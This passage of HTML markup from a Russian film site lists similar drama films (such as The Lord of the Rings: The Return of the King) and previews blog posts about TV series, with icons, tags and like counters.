                            Похожие фильмы
                        </h3>
                        <a class="catalog__header-full-catalog"
                           href="https://gmgo.ru/films/genre/drama"
                        >
                            Весь каталог
                        </a>
                    </div>
                    <div class="films">
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="40">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/vlastelin-kolec-3-vozvrashenie-korolya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/films/posters/1-400746df-8095-456d-98b5-52f0114939f5.jpg"
                 title="Властелин колец 3 : Возвращение короля"
                 alt="">
        </div>

        <h2 class="films__item-title">Властелин колец 3 : Возвращение короля</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="40" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count"></span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">1.5K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark active" data-action="favorite" data-state="0"
         data-favoriteable-type="films" data-favoriteable-id="23">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/vechnoe-siyanie-chistogo-razuma">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/films/posters/1-9a38ed46-0575-4e39-8b81-c05c16d2e6e6.jpg"
                 title="Вечное сияние чистого разума"
                 alt="">
        </div>

        <h2 class="films__item-title">Вечное сияние чистого разума</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="23" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count"></span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="30">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/odin-den">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/films/posters/1-90b6e1f5-d368-41e8-9d45-3d39436ddbb3.jpg"
                 title="Один день"
                 alt="">
        </div>

        <h2 class="films__item-title">Один день</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="30" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count"></span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">1.3K</span>
        </div>
    </div>
</div>
                                            </div>
                </div>
                                    <div class="film__articles">
                <div class="catalog__header catalog__header--preview">
                    <h3 class="film-title film-title--articles">
                        Публикации в блоге
                    </h3>
                    <a class="catalog__header-full-catalog"
                       href="https://gmgo.ru/category/serialy">
                        Все публикации
                    </a>
                </div>
                <div class="articles__content">
                                            <div class="articles__item blog_articles" data-id="42">
    <div class="article article--preview">
        <div class="post__hover">
        <div class="article__header article__header--preview">
            <a class="article__category article__category--preview" href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon article__category-icon--preview">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                </div>
                <div
                    class="article__category-title article__category-title--preview">Сериалы</div>
            </a>

            <div class="article__header-report">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M3.75 7.5C2.925 7.5 2.25 8.175 2.25 9C2.25 9.825 2.925 10.5 3.75 10.5C4.575 10.5 5.25 9.825 5.25 9C5.25 8.175 4.575 7.5 3.75 7.5ZM14.25 7.5C13.425 7.5 12.75 8.175 12.75 9C12.75 9.825 13.425 10.5 14.25 10.5C15.075 10.5 15.75 9.825 15.75 9C15.75 8.175 15.075 7.5 14.25 7.5ZM9 7.5C8.175 7.5 7.5 8.175 7.5 9C7.5 9.825 8.175 10.5 9 10.5C9.825 10.5 10.5 9.825 10.5 9C10.5 8.175 9.825 7.5 9 7.5Z"
                        fill="black"/>
                </svg>
            </div>
        </div>



            <div class="article__title article__title--preview">Сериалы про телевидение</div>
            <div class="article__text article__text--preview">В нашей подборке будут представлены два сериала со...</div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-64071e0b-48ad-4d17-a605-1ca955e28e2a.jpg"
                     alt="Сериалы про телевидение" title="Кадр из сериала Sports Night">
            </div>
            <a class="post__hover__link" href="https://gmgo.ru/articles/serialy-pro-televidenie"></a>
        </div>
        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div class="counters counters--hover " data-toggle="reaction" data-reactionable-type="blog_articles"
                     data-reactionable-id="42" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">--}}
                            <path d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div class="counters counters--hover " data-toggle="reaction" data-reactionable-type="blog_articles"
                     data-reactionable-id="42" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div class="counters counters__comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </div>

            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                <div class="article__share-icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                         xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M5 12.5C6.38071 12.5 7.5 11.3807 7.5 10C7.5 8.61929 6.38071 7.5 5 7.5C3.61929 7.5 2.5 8.61929 2.5 10C2.5 11.3807 3.61929 12.5 5 12.5Z"
                            stroke="#262D35" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path
                            d="M13.75 18.125C15.1307 18.125 16.25 17.0057 16.25 15.625C16.25 14.2443 15.1307 13.125 13.75 13.125C12.3693 13.125 11.25 14.2443 11.25 15.625C11.25 17.0057 12.3693 18.125 13.75 18.125Z"
                            stroke="#262D35" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path
                            d="M13.75 6.875C15.1307 6.875 16.25 5.75571 16.25 4.375C16.25 2.99429 15.1307 1.875 13.75 1.875C12.3693 1.875 11.25 2.99429 11.25 4.375C11.25 5.75571 12.3693 6.875 13.75 6.875Z"
                            stroke="#262D35" stroke-width="2" stroke-linecap="round"
                            stroke-linejoin="round"/>
                        <path d="M11.6472 5.72681L7.10254 8.64835" stroke="#262D35" stroke-width="2"
                              stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M7.10254 11.3516L11.6472 14.2731" stroke="#262D35" stroke-width="2"
                              stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </div>
            </div>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="42">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/serialy-netflix">
                            <span class="hashtag">#</span>
                            <span>Сериалы Netflix</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/hbo">
                            <span class="hashtag">#</span>
                            <span>hbo</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/tvshows">
                            <span class="hashtag">#</span>
                            <span>tvshows</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/sitkom">
                            <span class="hashtag">#</span>
                            <span>ситком</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/komediya">
                            <span class="hashtag">#</span>
                            <span>комедия</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/drama">
                            <span class="hashtag">#</span>
                            <span>драма</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/sportdrama">
                            <span class="hashtag">#</span>
                            <span>спортдрама</span>
                        </a>
                                    </div>

                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.8K</span>
            </div>
        </div>
    </div>
</div>
                                            <div class="articles__item blog_articles" data-id="660">
    <div class="article article--preview">
        <div class="post__hover">
        <div class="article__header article__header--preview">
            <a class="article__category article__category--preview" href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon article__category-icon--preview">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                </div>
                <div
                    class="article__category-title article__category-title--preview">Сериалы</div>
            </a>

            <div class="article__header-report">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M3.75 7.5C2.925 7.5 2.25 8.175 2.25 9C2.25 9.825 2.925 10.5 3.75 10.5C4.575 10.5 5.25 9.825 5.25 9C5.25 8.175 4.575 7.5 3.75 7.5ZM14.25 7.5C13.425 7.5 12.75 8.175 12.75 9C12.75 9.825 13.425 10.5 14.25 10.5C15.075 10.5 15.75 9.825 15.75 9C15.75 8.175 15.075 7.5 14.25 7.5ZM9 7.5C8.175 7.5 7.5 8.175 7.5 9C7.5 9.825 8.175 10.5 9 10.5C9.825 10.5 10.5 9.825 10.5 9C10.5 8.175 9.825 7.5 9 7.5Z"
                        fill="black"/>
                </svg>
            </div>
        </div>



            <div class="article__title article__title--preview">Сериалы похожие на Сплетницу для подростков от Net...</div>
            <div class="article__text article__text--preview">Если вы любите скандалы и интриги не только &laquo...</div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/3" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                    <span class="article__user-name">Polya T.</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">4 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/3-ed331e5f-1b65-461b-a0d2-fc3129337ffe.jpg"
                     alt="Сериалы похожие на Сплетницу" title="Кадр из сериала Gossip Girl">
            </div>
            <a class="post__hover__link" href="https://gmgo.ru/articles/serialy-poxozie-na-spletnicu-dlya-podrostkov-ot-netflix-do-hbo"></a>
        </div>
        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div class="counters counters--hover " data-toggle="reaction" data-reactionable-type="blog_articles"
                     data-reactionable-id="660" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">--}}
                            <path d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        3
                    </div>
                </div>

                <div class="counters counters--hover " data-toggle="reaction" data-reactionable-type="blog_articles"
